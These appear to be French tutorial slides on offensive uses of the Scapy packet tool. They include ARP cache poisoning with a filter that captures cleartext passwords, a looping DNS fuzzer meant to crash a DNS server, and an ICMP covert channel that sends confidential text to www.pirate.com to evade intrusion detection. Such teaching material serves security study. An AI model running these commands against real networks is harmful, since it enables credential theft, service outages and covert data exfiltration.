

### Utilisation avancée : sécurité réseau Gain d'accès

- Détournement de trafic par "ARP cache poisoning" et capture du trafic :
- **>> arpcachepoison("target", "victim")**

```
# et en parallèle :
```

```
>> lp=sniff(lfilter=lambda(p): p.haslayer(TCP) and p.haslayer(Raw) 
and "PASS " in p[Raw].load)
```
### Capture des mots de passe en clair !



### Utilisation avancée : sécurité réseau Gain d'accès

• Fuzzing DNS pour trouver des vulnérabilités (in)connues :

```
>>> p=IP(dst="192.168.0.1")/UDP(dport=53)/fuzz(DNS())
>>> send(p,loop=1)
```
### Paralysie voire plantage du service DNS !



### Utilisation avancée : sécurité réseau Maintien d'accès

• Tunneling ICMP (covert channel) :

```
>>> ch="Texte confidentiel"
>>> p=IP(dst="www.pirate.com")/ICMP()
>>> for c in ch:
 ...    p.id=ord(c)
   ...    send(p)
... 
.
Sent 1 packets.
.
Sent 1 packets.
(...)
```
### Evasion d'IDS !



## Références

- Page officielle de Scapy : <http://www.secdev.org/projects/scapy/>
- Conférence "Scapy : interactive packet manipulation", Philippe Biondi, Libre Software Meeting, 9-12 juillet 2003
- Security Power Tools, 1ère édition, O'Reilly, ISBN 0-596-00963-1
- GNU/Linux Magazine n°52 juillet-août 2003, Diamond Editions